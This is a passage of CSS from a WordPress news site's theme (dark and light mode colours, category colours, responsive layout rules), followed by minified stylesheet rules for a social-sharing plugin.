height: 210px;
}
body.full-width-content #primary .grid-style.big-grid-small .big-grid .read-img.read-bg-img,
.aft-main-banner-section .grid-style.big-grid-small .big-grid .read-img.read-bg-img{
height: 440px;
}
.aft-main-banner-section .grid-part .read-img.read-bg-img{
height: 300px;
}   body.custom-background.aft-dark-mode,
body.aft-dark-mode{
background-color: #181818;
}
body.aft-dark-mode .header-style1,
body.aft-dark-mode .aft-popular-tags{
background-color: #000;
}
body.aft-dark-mode.single-post:not(.aft-single-full-header) .entry-header span.min-read-post-format .af-post-format i,
body.aft-dark-mode .newsphere_tabbed_posts_widget .nav-tabs > li > a:hover,
body.aft-dark-mode .newsphere_tabbed_posts_widget .nav-tabs > li > a,
body.aft-dark-mode .aft-popular-taxonomies-lists ul li a,
body.aft-dark-mode .aft-popular-taxonomies-lists strong,
body.aft-dark-mode .exclusive-posts .marquee a,
body.aft-dark-mode #sidr .widget > ul > li a,
body.aft-dark-mode #secondary .widget > ul > li a,
body.aft-dark-mode #scroll-up,
body.aft-dark-mode h1,
body.aft-dark-mode h2,
body.aft-dark-mode h3,
body.aft-dark-mode h4,
body.aft-dark-mode h5,
body.aft-dark-mode h6,
body.aft-dark-mode a,
body.aft-dark-mode{
color: #fff;
}
body.aft-dark-mode #scroll-up,
body.aft-dark-mode .aft-home-icon a{color: #1c1c1c;}
body.aft-dark-mode .insta-feed-head a{color: #404040;}
body.aft-dark-mode footer.site-footer ,
body.aft-dark-mode .mailchimp-block {
background: #111111;
}
body.aft-dark-mode.single-post:not(.aft-single-full-header) .entry-header span.min-read-post-format .af-post-format i:after,
body.aft-dark-mode .af-video-slider .swiper-slide.selected{
border-color: #fff;
}
body.aft-dark-mode blockquote:before,
body.aft-dark-mode .sidr,
body.aft-dark-mode div#respond,
body.aft-dark-mode .read-single .color-pad,
body.aft-dark-mode.single-content-mode-boxed article.af-single-article,
body.aft-dark-mode #secondary .widget-area.color-pad .widget,
body.aft-dark-mode .read-single.color-pad {
background-color: #212121;
}
body.aft-dark-mode.aft-transparent-main-banner-box .aft-main-banner-section .aft-trending-latest-popular li.af-double-column.list-style:before,
body.aft-dark-mode.aft-transparent-main-banner-box .aft-main-banner-section .read-single.color-pad:before {
background-color: #212121;
}
body.aft-dark-mode div#respond{
border-color: transparent;
}
.main-banner-widget-section .color-tp-pad.no-color-pad,
.af-double-column.list-style .aft-spotlight-posts-1 .color-pad .read-details.pad.color-tp-pad,
.color-pad .read-details.color-tp-pad {
padding: 15px;
}
.color-pad .read-details.pad.color-tp-pad {
padding-top: 0;
padding-bottom: 0;
}
.color-tp-pad.no-color-pad {
padding: 10px 0;
}
body.aft-dark-mode .color-pad .cat-links li a{
color: #FBB03B;
border-bottom: 1px solid #FFF;
}
body.aft-dark-mode blockquote:before,
body.aft-dark-mode .color-pad,
body.aft-dark-mode .color-pad a,
body.aft-dark-mode .color-pad #wp-calendar caption,
body.aft-dark-mode .color-pad .nav-links a,
body.aft-dark-mode .read-details .entry-meta span,
body.aft-dark-mode .color-pad .entry-meta span a,
body.aft-dark-mode .color-pad .entry-meta span,
body.aft-dark-mode .color-pad .read-title h4 a{
color: #fff;
}
body.aft-dark-mode .main-navigation ul.children li a,
body.aft-dark-mode .main-navigation ul .sub-menu li a,
body.aft-dark-mode .main-navigation .menu ul ul,
body.aft-dark-mode .main-navigation ul .sub-menu,
body.aft-dark-mode .social-widget-menu ul li a,
body.aft-dark-mode .em-author-details ul li a,
body.aft-dark-mode .aft-small-social-menu ul li a{
background: #000;
color: #fff;
}
body.aft-dark-mode .main-navigation ul.children li,
body.aft-dark-mode .main-navigation ul .sub-menu li{
border-top: 1px solid #424242;
}
body.aft-dark-mode .main-navigation ul.children li:first-child,
body.aft-dark-mode .main-navigation ul .sub-menu li:first-child{
border-top-color: transparent;
}
body.aft-dark-mode input,
body.aft-dark-mode input.search-field,
body.aft-dark-mode div#respond textarea{
border-color: transparent;
background-color: #181818;
color: #fff;
}
body.aft-dark-mode button:not(.offcanvas-nav):not(.toggle-menu),
body.aft-dark-mode input[type="button"],
body.aft-dark-mode input[type="reset"],
body.aft-dark-mode input[type="submit"]{
background: #FBB03B;
color: #000;
} #secondary .widget-area.color-pad .widget{
padding: 10px;
}
body.aft-default-mode .site-footer .widget-area.color-pad .read-single.color-pad ,
body.aft-default-mode #secondary .widget-area.color-pad .read-single.color-pad ,
body.aft-dark-mode .site-footer .widget-area.color-pad .read-single.color-pad ,
body.aft-dark-mode #secondary .widget-area.color-pad .read-single.color-pad {
background-color: transparent;
}
.widget-area.color-pad .read-details.color-tp-pad { padding-bottom: 0px;
padding-left: 0px;
padding-right: 0px;
}
.site-footer .widget-area.color-pad .read-details.pad.color-tp-pad ,
#sidr .widget-area.color-pad .read-details.pad.color-tp-pad ,
#secondary .widget-area.color-pad .read-details.pad.color-tp-pad {
padding-left: 10px;
padding-right: 10px;
}
body.aft-dark-mode .site-footer .widget-area.color-pad .widget > ul > li {
color: #bdbdbd;
}
body.aft-dark-mode .site-footer .widget-area.color-pad .tagcloud a,
body.aft-dark-mode .site-footer .widget-area.color-pad .widget > ul > li a,
body.aft-dark-mode #secondary .widget-area.color-pad .tagcloud a,
body.aft-dark-mode #secondary .widget-area.color-pad .widget > ul > li a{
color: #fff;
} body.aft-dark-mode .aft-main-banner-section .read-single.color-pad{
background-color: #475841;
}
body.aft-dark-mode .aft-main-banner-section .color-pad .cat-links li a{
color: #FBB03B;
border-bottom: 1px solid #FFF;
}
body.aft-dark-mode .aft-main-banner-section .color-pad,
body.aft-dark-mode .aft-main-banner-section .color-pad .entry-meta span a,
body.aft-dark-mode .aft-main-banner-section .color-pad .entry-meta span,
body.aft-dark-mode .aft-main-banner-section .color-pad .read-title h4 a{
color: #fff;
}
body.aft-dark-mode .aft-main-banner-section .vertical-slider .cat-links li a{
color: #fff;
border-color: #FBB03B;
}  body.aft-light-mode .header-style1 .top-header,
body.custom-background.aft-light-mode,
body.aft-light-mode{
background-color: #f7f7f7;
}
body.aft-light-mode .header-style1,
body.aft-light-mode .aft-popular-tags{
background-color: #f0f0f0;
}
body.aft-light-mode .offcanvas-menu span{
background-color: #000;
}
body.aft-light-mode .offcanvas:hover .offcanvas-menu span.mbtn-bot,
body.aft-light-mode .offcanvas:hover .offcanvas-menu span.mbtn-top,
body.aft-light-mode .offcanvas-menu span.mbtn-top,
body.aft-light-mode .offcanvas-menu span.mbtn-bot{
border-color: #000;
background-color: transparent;
}
body.aft-light-mode .aft-small-social-menu ul li a{
border: 1px solid #f3f3f3;
}
body.aft-light-mode .bottom-bar{
background-color: #e8e8e8;
}
body.aft-light-mode .aft-blocks.banner-carousel-1-wrap{
background-color: #f3f3f3;
}
body.aft-light-mode .trp-language-switcher > div.trp-ls-shortcode-current-language{
background-image: linear-gradient(45deg, transparent 50%, black 50%), linear-gradient(135deg, black 50%, transparent 50%);
}
body.aft-light-mode .af-video-slider .swiper-slide.selected{
border-color: #FBB03B;
}
body.aft-light-mode #scroll-up{
background-color: #FBB03B;
}
body.aft-light-mode .trp-language-switcher > div.trp-ls-shortcode-current-language a,
body.aft-light-mode .main-banner-widget-section .header-after1 span,
body.aft-light-mode .main-banner-widget-section .read-details,
body.aft-light-mode .aft-popular-taxonomies-lists ul li a,
body.aft-light-mode .aft-popular-taxonomies-lists strong,
body.aft-light-mode .site-footer .header-after1 span,
body.aft-light-mode .site-footer .widget-title span,
body.aft-light-mode .exclusive-posts .marquee a,
body.aft-light-mode .main-navigation ul li a,
body.aft-light-mode .search-icon:visited,
body.aft-light-mode .search-icon:hover,
body.aft-light-mode .search-icon:focus,
body.aft-light-mode .search-icon:active,
body.aft-light-mode .date-bar-left,
body.aft-light-mode h1,
body.aft-light-mode h2,
body.aft-light-mode h3,
body.aft-light-mode h4,
body.aft-light-mode h5,
body.aft-light-mode h6,
body.aft-light-mode a,
body.aft-light-mode{
color: #1c1c1c;
}
body.aft-light-mode .insta-feed-head a{
color: #404040;
}
body.aft-light-mode .ham:before,
body.aft-light-mode .ham:after,
body.aft-light-mode .ham{
background-color:#1c1c1c;
}
body.aft-light-mode .ham.exit{background-color:transparent;}
body.aft-light-mode footer.site-footer{
background: #1c1c1c;
}
body.aft-light-mode .mailchimp-block {
background: #f3f3f3;
}
body.aft-light-mode .sidr,
body.aft-light-mode .read-single .color-pad,
body.aft-light-mode #secondary .widget-area.color-pad .widget,
body.aft-light-mode .read-single.color-pad {
background-color: #fff;
}
body.aft-light-mode.aft-transparent-main-banner-box .aft-main-banner-section .aft-trending-latest-popular li.af-double-column.list-style:before,
body.aft-light-mode.aft-transparent-main-banner-box .aft-main-banner-section .read-single.color-pad:before {
background-color: #fff;
}
body.aft-light-mode .color-pad .cat-links li a{
color: #475841;
border-bottom: 1px solid #FBB03B;
}
body.aft-light-mode #scroll-up,
body.aft-light-mode .color-pad,
body.aft-light-mode .color-pad a,
body.aft-light-mode #wp-calendar caption,
body.aft-light-mode .color-pad .nav-links a,
body.aft-light-mode .color-pad .entry-meta span a,
body.aft-light-mode .color-pad .entry-meta span,
body.aft-light-mode .color-pad .read-title h4 a{
color: #1c1c1c;
}
body.aft-light-mode .big-grid .cat-links li a,
body.aft-light-mode .big-grid .read-details .entry-meta span,
body.aft-light-mode .big-grid .read-details .entry-meta span a,
body.aft-light-mode .big-grid .read-title h4 a{
color: #fff;
}
body.aft-light-mode .main-banner-widget-section .header-after1:after {
background: #898989;
} body.aft-light-mode #secondary .widget-area.color-pad .read-single.color-pad {
background-color: transparent;
}
body.aft-light-mode .site-footer .widget-area.color-pad .tagcloud a,
body.aft-light-mode .site-footer .widget-area.color-pad .widget > ul > li a,
body.aft-light-mode #secondary .widget-area.color-pad .tagcloud a,
body.aft-light-mode #secondary .widget-area.color-pad .widget > ul > li a{
color: #404040;
} body.aft-light-mode .aft-main-banner-section .read-single.color-pad{
background-color: #fff;
}
body.aft-light-mode .aft-main-banner-section .color-pad .cat-links li a{
color: #FBB03B;
border-bottom: 1px solid #FFF;
}
body.aft-light-mode .aft-trending-latest-popular .nav-tabs>li>a,
body.aft-light-mode .aft-main-banner-section .color-pad,
body.aft-light-mode .aft-main-banner-section .color-pad .entry-meta span a,
body.aft-light-mode .aft-main-banner-section .color-pad .entry-meta span,
body.aft-light-mode .aft-main-banner-section .color-pad .read-title h4 a{
color: #404040;
}
body.aft-light-mode .aft-main-banner-section .vertical-slider .cat-links li a,
body.aft-light-mode .aft-main-banner-section .vertical-slider .cat-links li a{
color: #475841;
border-color: #FBB03B;
}
body.aft-light-mode .aft-trending-latest-popular .nav-tabs li{
background-color: #fff;
}
body.aft-light-mode .aft-trending-latest-popular .nav-tabs>li a.active{
background: #FBB03B;
}    body.aft-light-mode .color-pad .cat-links li a.newsphere-categories.category-color-1,
a.newsphere-categories.category-color-1{border-color: #FBB03B;}
body.aft-light-mode .color-pad .cat-links li a.newsphere-categories.category-color-2,
a.newsphere-categories.category-color-2{border-color: #ff5722;}
body.aft-light-mode .color-pad .cat-links li a.newsphere-categories.category-color-3,
a.newsphere-categories.category-color-3{border-color: #2196F3;}
body.aft-light-mode .color-pad .cat-links li a.newsphere-categories.category-color-4,
a.newsphere-categories.category-color-4{border-color: #d327f1;}
body.aft-light-mode .color-pad .cat-links li a.newsphere-categories.category-color-5,
a.newsphere-categories.category-color-5{border-color: #4caf50;}
body.aft-light-mode .color-pad .cat-links li a.newsphere-categories.category-color-6,
a.newsphere-categories.category-color-6{border-color: #8bc34a;}
body.aft-light-mode .color-pad .cat-links li a.newsphere-categories.category-color-7,
a.newsphere-categories.category-color-7{border-color: #00BCD4;}
.aft-main-banner-section .color-pad .cat-links li a.newsphere-categories.category-color-1,
.main-banner-widget-section .color-pad .cat-links li a.newsphere-categories.category-color-1{
color: #FBB03B;border-color: #fff;
}
.aft-main-banner-section .color-pad .cat-links li a.newsphere-categories.category-color-2,
.main-banner-widget-section .color-pad .cat-links li a.newsphere-categories.category-color-2{
color: #ff5722;border-color: #fff;
}
.aft-main-banner-section .color-pad .cat-links li a.newsphere-categories.category-color-3,
.main-banner-widget-section .color-pad .cat-links li a.newsphere-categories.category-color-3{
color: #2196F3;border-color: #fff;
}
.aft-main-banner-section .color-pad .cat-links li a.newsphere-categories.category-color-4,
.main-banner-widget-section .color-pad .cat-links li a.newsphere-categories.category-color-4{
color: #d327f1;border-color: #fff;
}
.aft-main-banner-section .color-pad .cat-links li a.newsphere-categories.category-color-5,
.main-banner-widget-section .color-pad .cat-links li a.newsphere-categories.category-color-5{
color: #4caf50;border-color: #fff;
}
.aft-main-banner-section .color-pad .cat-links li a.newsphere-categories.category-color-6,
.main-banner-widget-section .color-pad .cat-links li a.newsphere-categories.category-color-6{
color: #8bc34a;border-color: #fff;
}
.aft-main-banner-section .color-pad .cat-links li a.newsphere-categories.category-color-7,
.main-banner-widget-section .color-pad .cat-links li a.newsphere-categories.category-color-7{
color: #00BCD4;border-color: #fff;
}  body.aft-dark-mode .aft-main-banner-section .color-pad .cat-links li a.newsphere-categories.category-color-1,
body.aft-dark-mode .main-banner-widget-section .color-pad .cat-links li a.newsphere-categories.category-color-1,
body.aft-dark-mode .color-pad .cat-links li a.newsphere-categories.category-color-1{color: #FBB03B;border-color: #fff;}
body.aft-dark-mode .aft-main-banner-section .color-pad .cat-links li a.newsphere-categories.category-color-2,
body.aft-dark-mode .main-banner-widget-section .color-pad .cat-links li a.newsphere-categories.category-color-2,
body.aft-dark-mode .color-pad .cat-links li a.newsphere-categories.category-color-2{color: #ff5722;border-color: #fff;}
body.aft-dark-mode .aft-main-banner-section .color-pad .cat-links li a.newsphere-categories.category-color-3,
body.aft-dark-mode .main-banner-widget-section .color-pad .cat-links li a.newsphere-categories.category-color-3,
body.aft-dark-mode .color-pad .cat-links li a.newsphere-categories.category-color-3{color: #2196F3;border-color: #fff;}
body.aft-dark-mode .aft-main-banner-section .color-pad .cat-links li a.newsphere-categories.category-color-4,
body.aft-dark-mode .main-banner-widget-section .color-pad .cat-links li a.newsphere-categories.category-color-4,
body.aft-dark-mode .color-pad .cat-links li a.newsphere-categories.category-color-4{color: #d327f1;border-color: #fff;}
body.aft-dark-mode .aft-main-banner-section .color-pad .cat-links li a.newsphere-categories.category-color-5,
body.aft-dark-mode .main-banner-widget-section .color-pad .cat-links li a.newsphere-categories.category-color-5,
body.aft-dark-mode .color-pad .cat-links li a.newsphere-categories.category-color-5{color: #4caf50;border-color: #fff;}
body.aft-dark-mode .aft-main-banner-section .color-pad .cat-links li a.newsphere-categories.category-color-6,
body.aft-dark-mode .main-banner-widget-section .color-pad .cat-links li a.newsphere-categories.category-color-6,
body.aft-dark-mode .color-pad .cat-links li a.newsphere-categories.category-color-6{color: #8bc34a;border-color: #fff;}
body.aft-dark-mode .aft-main-banner-section .color-pad .cat-links li a.newsphere-categories.category-color-7,
body.aft-dark-mode .main-banner-widget-section .color-pad .cat-links li a.newsphere-categories.category-color-7,
body.aft-dark-mode .color-pad .cat-links li a.newsphere-categories.category-color-7{color: #00BCD4;border-color: #fff;}  body.aft-light-mode .aft-main-banner-section .color-pad .cat-links li a.newsphere-categories.category-color-1,
body.aft-light-mode .main-banner-widget-section .color-pad .cat-links li a.newsphere-categories.category-color-1{
color: #475841;
}
body.aft-light-mode .aft-main-banner-section .color-pad .cat-links li a.newsphere-categories.category-color-2,
body.aft-light-mode .main-banner-widget-section .color-pad .cat-links li a.newsphere-categories.category-color-2{
color: #475841;
}
body.aft-light-mode .aft-main-banner-section .color-pad .cat-links li a.newsphere-categories.category-color-3,
body.aft-light-mode .main-banner-widget-section .color-pad .cat-links li a.newsphere-categories.category-color-3{
color: #475841;
}
body.aft-light-mode .aft-main-banner-section .color-pad .cat-links li a.newsphere-categories.category-color-4,
body.aft-light-mode .main-banner-widget-section .color-pad .cat-links li a.newsphere-categories.category-color-4{
color: #475841;
}
body.aft-light-mode .aft-main-banner-section .color-pad .cat-links li a.newsphere-categories.category-color-5,
body.aft-light-mode .main-banner-widget-section .color-pad .cat-links li a.newsphere-categories.category-color-5{
color: #475841;
}
body.aft-light-mode .aft-main-banner-section .color-pad .cat-links li a.newsphere-categories.category-color-6,
body.aft-light-mode .main-banner-widget-section .color-pad .cat-links li a.newsphere-categories.category-color-6{
color: #475841;
}
body.aft-light-mode .aft-main-banner-section .color-pad .cat-links li a.newsphere-categories.category-color-7,
body.aft-light-mode .main-banner-widget-section .color-pad .cat-links li a.newsphere-categories.category-color-7{
color: #475841;
}    .blockspare-blocks .blockspare-blocks.alignwide{
width: auto;
max-width: none;
margin-left: 0;
margin-right: 0;
}
.entry-content ul.blockspare-social-links{
margin-left: 0;
margin-right: 0;
padding: 0;
}  @media (min-width: 1600px) { }
@media only screen and (max-width: 1200px) and (min-width: 1024px)  {
.nav>li>a{
padding: 10px 5px;
}
}
@media screen and (max-width: 990px) {
.container-wrapper #secondary,
.container-wrapper #primary {
width: 100%;
padding: 0;
}
.main-navigation .menu-description:after,
.main-navigation ul li.page_item_has_children > a:after,
.main-navigation ul li.menu-item-has-children > a:after{
display: none;
}
.main-navigation .menu-item-has-children .menu-description,
.main-navigation .menu-description{
top: 50%;
left: inherit;
transform: translateY(-50%);
margin: 0 5px;
} .header-style1 .header-middle-part{
display: block;
position: relative;
}
.header-style1 .header-right-part{
position: absolute;
right: 15px;
top: 6px;
}  .col-3.full-wid-resp,
.col-66.full-wid-resp{
width: 100%;
}
.aft-trending-latest-popular .af-double-column.list-style .read-bg-img{
height: 150px;
}  .featured-posts .col-3{
width: 50%;
}  .af-main-banner-latest-posts.grid-layout .col-4,
#secondary .newsphere_posts_grid .af-sec-post {
width: 33.33%;
} }
@media screen and (max-width: 768px) { .header-style1 .main-header .af-flex-container{
flex-wrap: wrap;
}
.header-style1 .main-header .af-flex-container .col-3,
.header-style1 .main-header .af-flex-container .col-66{
width: 100%;
}
.header-style1 .main-header .af-flex-container > div:nth-child(2){
padding-top: 10px;
}
.header-style1 .main-header .logo-brand{
text-align: center;
} .banner-carousel-1 .read-single {
margin-bottom: 20px;
}
.full-wid-resp{
width: 100%;
} .aft-main-banner-wrapper .af-flex-container{
flex-wrap: wrap;
flex-direction: column-reverse;
}
.aft-main-banner-wrapper .col-66 .col-60,
.aft-main-banner-wrapper .col-66 .col-40{
width: 100%;
}
.aft-trending-latest-popular .af-double-column.list-style .read-bg-img{
height: 90px;
}  .af-double-column.list-style .col-3.pad{
width: 50%;
}  .af-main-banner-latest-posts.grid-layout .col-4,
.small-gird-style .big-grid.af-sec-post,
.newsphere_posts_grid .af-sec-post ,
#secondary .newsphere_posts_grid .af-sec-post {
width: 50%;
}  body.single-post.aft-single-full-header .post-excerpt{
display: none;
}
body.single-post.aft-single-full-header .entry-title{
font-size: 35px;
} .aft-popular-tags{display: none;}
.aft-trending-latest-popular .nav-tabs>li>a{
font-size: 15px;
font-weight: normal;
}
}
@media screen and (max-width: 480px) {
.af-sec-post,
.col-2,.col-3,.col-4{
width: 100%;
}
.list-style .read-single{
flex-wrap: wrap;
}
.list-style .read-single .read-details{
padding-top: 10px;
}
.admin-bar .bottom-bar.aft-sticky-navigation {
top: 0;
} .top-bar-flex{
flex-wrap: wrap;
}
.top-bar-left{
justify-content: space-between;
}
.top-bar-middle .site-branding{
padding: 10px 0;
}
.aft-small-social-menu {
text-align: center;
}  .small-gird-style .big-grid.af-sec-post,
.af-main-banner-latest-posts.grid-layout .col-4,
.newsphere_posts_grid .af-sec-post ,
#secondary .newsphere_posts_grid .af-sec-post {
width: 100%;
}
.af-double-column.list-style .col-3.pad{
width: 100%;
}
.col-2.af-double-column.list-style .col-4,
.col-2 .af-double-column.list-style .col-4,
.af-double-column.list-style .col-1 .col-4,
.af-double-column.list-style .col-3 .col-4,
.af-double-column.list-style .col-4{
width: 25%;
}
.af-double-column.list-style .aft-spotlight-posts-1 .read-details,
.af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img{
width: 100%;
}  .af-main-banner-latest-posts.grid-layout .col-4,
#secondary .newsphere_posts_grid .af-sec-post {
width: 100%;
}
.grid-style.big-grid-small .read-img.read-bg-img {
height: 200px;
}  body .color-pad .read-details.pad.color-tp-pad {
padding-top: 15px;
padding-bottom: 15px;
}
.newsphere_single_col_categorised_posts .list-style .read-bg-img {
margin-right: 0;
}  .secondary-footer .af-flex-container {
align-items: center;
flex-wrap: wrap;
text-align: center;
}
.secondary-footer .af-flex-container > div{
padding: 5px 0;
} #sidr{
width: 320px;
}
.sidr.left{
left: -320px;
}
}#heateor_sss_error{color:red;margin:7px 0}div.heateor_sss_sharing_ul a:link,div.heateor_sss_sharing_ul a:focus{text-decoration:none;background:transparent!important}.heateor_sss_login_container{margin:2px 0}.heateor_sss_login_container img,.heateor_sss_sharing_container img{cursor:pointer;margin:2px;border:none}.heateor_sss_login_container img{display:none;float:left}#heateor_sss_loading_image{display:block!important;float:none}.heateor_sss_error{background-color:#ffffe0;border:1px solid #e6db55;padding:5px;margin:10px}#heateor_sss_sharing_more_providers{position:fixed;top:50%;left:47%;background:#fafafa;width:650px;margin:-180px 0 0 -300px;z-index:10000000;text-shadow:none!important;height:308px}#heateor_sss_mastodon_popup_bg,#heateor_sss_popup_bg{background:url(//sajagpahad.com/wp-content/plugins/sassy-social-share/images/transparent_bg.png);bottom:0;display:block;left:0;position:fixed;right:0;top:0;z-index:10000}#heateor_sss_sharing_more_providers .title{font-size:14px!important;height:auto!important;background:#58b8f8!important;border-bottom:1px solid #d7d7d7!important;color:#fff;font-weight:700;letter-spacing:inherit;line-height:34px!important;padding:0!important;text-align:center;text-transform:none;margin:0!important;text-shadow:none!important;width:100%}#heateor_sss_sharing_more_providers *{font-family:Arial,Helvetica,sans-serif}#heateor_sss_sharing_more_providers #heateor_sss_sharing_more_content{background:#fafafa;border-radius:4px;color:#555;height:auto;width:100%}#heateor_sss_sharing_more_providers .filter{margin:0;padding:10px 0 0;position:relative;width:100%}#heateor_sss_sharing_more_providers .all-services{clear:both;height:250px;overflow:auto}#heateor_sss_sharing_more_content .all-services ul{margin:10px!important;overflow:hidden;list-style:none;padding-left:0!important;position:static!important;width:auto!important}#heateor_sss_sharing_more_content .all-services ul li{margin:0;background:0 0!important;float:left;width:33.3333%!important;text-align:left!important}#heateor_sss_sharing_more_providers .close-button img{margin:0}#heateor_sss_sharing_more_providers .close-button.separated{background:0 0!important;border:none!important;box-shadow:none!important;width:auto!important;height:auto!important;z-index:1000}#heateor_sss_sharing_more_providers .close-button{height:auto!important;width:auto!important;left:auto!important;display:block!important;color:#555!important;cursor:pointer!important;font-size:29px!important;line-height:29px!important;margin:0!important;padding:0!important;position:absolute;right:-13px;top:-11px}#heateor_sss_sharing_more_providers .filter input.search{width:94%;display:block;float:none;font-family:"open sans","helvetica neue",helvetica,arial,sans-serif;font-weight:300;height:auto;line-height:inherit;margin:0 auto;padding:5px 8px 5px 10px;border:1px solid #ccc!important;color:#000;background:#fff!important;font-size:16px!important;text-align:left!important}#heateor_sss_sharing_more_providers .footer-panel{background:#fff;border-top:1px solid #d7d7d7;padding:6px 0;width:100%;color:#fff}#heateor_sss_sharing_more_providers .footer-panel p{background-color:transparent;top:0;text-align:left!important;color:#000;font-family:'helvetica neue',arial,helvetica,sans-serif;font-size:12px;line-height:1.2;margin:0!important;padding:0 6px!important;text-indent:0!important}#heateor_sss_sharing_more_providers .footer-panel a{color:#fff;text-decoration:none;font-weight:700;text-indent:0!important}#heateor_sss_sharing_more_providers .all-services ul li a span{width:51%}#heateor_sss_sharing_more_providers .all-services ul li a{border-radius:3px;color:#666!important;display:block;font-size:18px;height:auto;line-height:28px;overflow:hidden;padding:8px;text-decoration:none!important;text-overflow:ellipsis;white-space:nowrap;border:none!important;text-indent:0!important;background:0 0!important;text-shadow:none}.heateor_sss_share_count{display:block;text-indent:0!important;visibility:hidden;background-color:#58b8f8!important;width:5px;height:auto;text-align:center;min-width:8px!important;padding:1px 4px!important;color:#fff!important;font-family:'Open Sans',arial,sans-serif!important;font-size:10px!important;font-weight:600!important;-webkit-border-radius:15px!important;border-radius:15px!important;-webkit-box-shadow:0 2px 2px rgba(0,0,0,.4);box-shadow:0 2px 2px rgba(0,0,0,.4);text-shadow:0 -1px 0 rgba(0,0,0,.2);line-height:14px!important;border:2px solid #fff!important;z-index:1;margin:2px auto!important;box-sizing:content-box!important}.heateor_sss_share_count,.heateor_sss_vertical_sharing{-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important}div.heateor_sss_follow_ul,div.heateor_sss_sharing_ul{padding-left:0!important;margin:1px 0!important}#heateor_sss_mastodon_popup_close img,#heateor_sss_sharing_popup_close img{opacity:1!important;background:0 0!important;border:none!important;outline:0!important;box-shadow:none!important;width:auto!important;height:auto!important;top:inherit!important;right:inherit!important;left:9px!important;padding:0!important}div.heateor_sss_follow_ul .heateorSssSharingRound,div.heateor_sss_sharing_ul .heateorSssSharingRound{background:0 0!important}.heateor_sss_square_count{display:none;text-align:center;font-weight:bolder;font-family:sans-serif;font-style:normal;font-size:.6em;visibility:hidden}div.heateor_sss_follow_ul a,div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:left;padding:0!important;list-style:none!important;border:none!important;margin:2px}.heateorSssSharing,.heateorSssSharingButton{display:block;cursor:pointer;margin:2px}div.heateor_sss_follow_ul a:before,div.heateor_sss_sharing_ul a:before{content:none!important}div.heateor_sss_follow_ul a{width:auto}.heateor_sss_vertical_sharing{background:0 0;-webkit-box-shadow:0 1px 4px 1px rgba(0,0,0,.1);box-shadow:0 1px 4px 1px rgba(0,0,0,.1);position:fixed;overflow:visible;z-index:10000000;display:block;padding:10px;border-radius:4px;opacity:1;box-sizing:content-box!important}div.heateor_sss_horizontal_counter li.heateor_sss_facebook_share,div.heateor_sss_horizontal_sharing li.heateor_sss_facebook_share{width:96px}li.heateor_sss_facebook_like .fb-like span,li.heateor_sss_facebook_recommend .fb-like span,li.heateor_sss_facebook_share .fb-share-button span{vertical-align:top!important}li.heateor_sss_facebook_like .fb-like span iframe,li.heateor_sss_facebook_recommend .fb-like span iframe{max-width:none!important;z-index:1000}.heateor_sss_counter_container li{height:21px}.heateorSssTCBackground:hover{border-width:0!important;background-color:transparent}.heateorSssTCBackground{border-width:0!important;background-color:transparent!important;font-style:normal;word-wrap:normal;color:#666;line-height:1;visibility:hidden}.heateorSssSharingSvg{width:100%;height:100%}.heateorSssSharing{float:left;border:none}.heateorSssSharingArrow{height:16px;width:16px;cursor:pointer;margin-top:10px}.heateorSssPushIn{background:url(data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%25%22%20height%3D%22100%25%22%20viewBox%3D%220%200%2030%2030%22%3E%0A%3Cpath%20d%3D%22M%207%206%20q%202%206%2010%206%20v%20-6%20l%206%209%20l%20-6%209%20v%20-6%20q%20-10%202%20-10%20-12%22%20stroke-width%3D%221%22%20stroke%3D%22%23000%22%20fill%3D%22%23000%22%20stroke-linecap%3D%22round%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E) left no-repeat}.heateorSssPullOut{background:url(data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%25%22%20height%3D%22100%25%22%20viewBox%3D%220%200%2030%2030%22%3E%0A%3Cpath%20d%3D%22M%2023%206%20q%20-2%206%20-10%206%20v%20-6%20l%20-6%209%20l%206%209%20v%20-6%20q%2010%202%2010%20-12%22%20stroke-width%3D%221%22%20stroke%3D%22%23000%22%20fill%3D%22%23000%22%20stroke-linecap%3D%22round%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E) left no-repeat}.heateorSssCommentingTabs li{padding-left:0!important;float:left;margin:0 1em 0 0 !important;list-style:none;color:#aaa;display:block;cursor:pointer;font-size:.85em}div.heateorSssTotalShareCount{word-wrap:normal!important;font-weight:bolder;font-family:sans-serif;padding:0;margin:0;text-align:center}div.heateorSssTotalShareText{word-wrap:normal!important;margin:0;padding:0;text-align:center}div.heateor_sss_horizontal_sharing li{width:auto}div.heateor_sss_horizontal_sharing li.heateor_sss_facebook_like{width:91px}div.heateor_sss_horizontal_sharing li.heateor_sss_facebook_recommend{width:145px}div.heateor_sss_horizontal_sharing li.heateor_sss_twitter_tweet{width:95px}div.heateor_sss_horizontal_sharing li.heateor_sss_linkedin_share span{vertical-align:text-top!important}div.heateor_sss_horizontal_sharing li.heateor_sss_linkedin_share{width:96px}div.heateor_sss_horizontal_sharing li.heateor_sss_buffer_share{width:108px}div.heateor_sss_horizontal_sharing li.heateor_sss_reddit_badge{width:130px}div.heateor_sss_horizontal_sharing li.heateor_sss_yummly{width:106px}div.heateor_sss_horizontal_sharing li.heateor_sss_pinterest_pin{width:76px}div.heateor_sss_horizontal_sharing li.heateor_sss_xing{width:98px}.heateor_sss_sharing_container a{padding:0!important;box-shadow:none!important;border:none!important}.heateorSssClear{clear:both}div.course_instructor_widget .heateor_sss_vertical_sharing{display:none!important}@media screen and (max-width:783px){#heateor_sss_sharing_more_providers{width:80%;left:60%;margin-left:-50%;text-shadow:none!important}#heateor_sss_sharing_more_providers .filter input.search{border:1px solid #ccc;width:92%}}@media screen and (max-width:475px){#heateor_sss_sharing_more_content .all-services ul li{width:100%!important}}div.heateor_sss_bottom_sharing{margin-bottom:0}div.heateor_sss_sharing_container a:before,div.heateor_sss_follow_icons_container a:before{content:none}.heateor_sss_mastodon_popup_button{background:linear-gradient(#ec1b23,#d43116);padding:8px 0 10px;font-size:18px;border:0;color:#fff;border-radius:8px;margin:4px auto;font-weight:bolder;width:35%;cursor:pointer;border-bottom-style:groove;border-bottom-width:5px;border-bottom-color: rgb(0,0,0,.2)}